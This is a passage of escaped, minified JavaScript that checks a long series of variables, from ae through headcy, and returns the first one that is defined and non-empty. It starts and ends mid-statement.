ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof 